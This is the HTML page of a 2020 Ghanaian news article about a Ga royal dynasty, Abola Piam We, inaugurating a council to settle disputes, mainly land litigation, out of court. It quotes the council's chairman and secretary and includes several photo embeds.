    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Abola Piam Inaugurates Council to Tackle Disputes</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/09/">
            September 5, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1012" height="1350" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=1012%2C1350&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="PhotoCollage_1599338943946" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?w=1012&amp;ssl=1 1012w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=768%2C1025&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=570%2C760&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=701%2C935&amp;ssl=1 701w" sizes="(max-width: 1012px) 100vw, 1012px" loading="lazy" data-attachment-id="8185" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/photocollage_1599338943946/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=1012%2C1350&amp;ssl=1" data-orig-size="1012,1350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PhotoCollage_1599338943946" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=640%2C853&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes&url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F&title=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/', 'Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Abola Piam Inaugurates Council to Tackle Disputes' data-link='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="8203" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/photocollage_1599384350790/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PhotoCollage_1599384350790" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-8203" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=570%2C428&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=701%2C526&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599384350790.png?resize=1067%2C800&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Members of the newly formed Abola Piam Council </figcaption></figure>



<p>Abola Piam We, a Royal Dynasty of the Ga State in the Greater Accra Region has inaugurated its council that will handle all disputes in the Region.</p>



<p>The Council is mandated to take charge of all properties of Nii Tackie Oblie family and settle all disputes within the Ga State.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="8185" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/photocollage_1599338943946/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=1012%2C1350&amp;ssl=1" data-orig-size="1012,1350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PhotoCollage_1599338943946" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=640%2C853&amp;ssl=1" decoding="async" loading="lazy" width="1012" height="1350" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=768%2C1024&amp;ssl=1" alt="" class="wp-image-8185" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?w=1012&amp;ssl=1 1012w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=768%2C1025&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=570%2C760&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?resize=701%2C935&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image size-large"><img data-attachment-id="8168" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/20200904_102122/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?fit=2560%2C1181&amp;ssl=1" data-orig-size="2560,1181" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-A505F&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1599214882&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.93&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.0014492753623188&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="20200904_102122" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?fit=300%2C138&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?fit=640%2C295&amp;ssl=1" decoding="async" loading="lazy" width="2560" height="1181" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?fit=1024%2C472&amp;ssl=1" alt="" class="wp-image-8168" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=300%2C138&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=1024%2C472&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=768%2C354&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=1536%2C709&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=2048%2C945&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=570%2C263&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=360%2C165&amp;ssl=1 360w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=701%2C323&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?resize=1067%2C492&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_102122-scaled.jpg?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>Also as part of its mandate, the Council is expected to handle out of court matters relating to especially land litigations to bring ever lasting solutions to all land litigation.</p>



<p>Speaking at the maiden inaugural ceremony held in Accra on Friday 5th September, 2020, the chairman of the Council, Nii Ayittey Anumle Oyanka I, explained that the Council would assist in all areas to make land issues solvable.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8166" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/20200904_101552/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?fit=2560%2C1440&amp;ssl=1" data-orig-size="2560,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-A505F&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1599214552&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.93&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.0017605633802817&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="20200904_101552" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?fit=640%2C360&amp;ssl=1" decoding="async" loading="lazy" width="2560" height="1440" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?fit=1024%2C576&amp;ssl=1" alt="" class="wp-image-8166" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=123%2C70&amp;ssl=1 123w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=570%2C320&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=701%2C394&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?resize=1067%2C600&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_101552-scaled.jpg?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>He noted that, state institutions like the court have had difficulties in resolving land disputes which are still in litigations.</p>



<p>He indicated that the council would collaborate with Regional House of Chiefs, Ga traditional council, the high and the lower courts, the Property fraud office of the Ghana Police Service and the local police stations in discharging its mandate.</p>



<p>On his part, the secretary of the council, Mr. Isaac Mettle Ofei was confident that the Council will deliver justice to the Ga state.</p>



